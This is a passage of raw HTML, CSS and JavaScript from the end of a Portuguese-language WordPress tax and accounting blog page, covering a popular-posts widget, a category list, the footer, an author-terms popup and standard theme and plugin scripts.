block_td_uid_22_696f1f1660ea8.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_696f1f1660ea8_rand","tdc_css_class":"td_uid_22_696f1f1660ea8_rand","tdc_css_class_style":"td_uid_22_696f1f1660ea8_rand_style"}';
block_td_uid_22_696f1f1660ea8.td_column_number = "1";
block_td_uid_22_696f1f1660ea8.block_type = "td_block_7";
block_td_uid_22_696f1f1660ea8.post_count = "3";
block_td_uid_22_696f1f1660ea8.found_posts = "448";
block_td_uid_22_696f1f1660ea8.header_color = "";
block_td_uid_22_696f1f1660ea8.ajax_pagination_infinite_stop = "";
block_td_uid_22_696f1f1660ea8.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_22_696f1f1660ea8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_22_696f1f1660ea8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_696f1f1662c61_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696f1f1662c61" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 696f1f1663bec
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_696f1f163bb23").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_696f1f163bb23 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_696f1f163bb23 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696f1f163a72b .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696f1f163a72b .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
